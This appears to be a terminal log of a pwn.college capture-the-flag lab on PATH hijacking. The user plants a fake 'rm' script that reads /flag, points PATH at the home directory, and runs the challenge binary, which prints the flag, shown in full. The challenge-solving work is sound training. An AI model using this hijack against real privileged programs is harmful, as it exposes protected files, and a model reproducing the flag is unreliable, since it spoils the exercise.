 hacker@path~adding-commands:~$ Read from remote host dojo.pwn.
Connection to dojo.pwn.college closed.
client_loop: send disconnect: Broken pipe
bash-3.2$ ssh -i ./key hacker@dojo.pwn.college
Connected!
hacker@path~hijacking-commands:~$ touch rm; vim rm
hacker@path~hijacking-commands:~$ cat rm
read value < /flag
echo $value
hacker@path~hijacking-commands:~$ ls -l rm
-rw-r--r-- 1 hacker hacker 31 Oct 27 06:17 rm
hacker@path~hijacking-commands:~$ chmod 744 rm
hacker@path~hijacking-commands:~$ ls -l rm
-rwxr--r-- 1 hacker hacker 31 Oct 27 06:17 rm
hacker@path~hijacking-commands:~$ PATH "~"
ssh-entrypoint: PATH: command not found
hacker@path~hijacking-commands:~$ PATH="~"
hacker@path~hijacking-commands:~$ /challenge/run
Trying to remove /flag...
pwn.college{48xktAUDnDGZR_KRFjePnJasTBN.ddzNyUDL0kTO3czW}
hacker@path~hijacking-commands:~$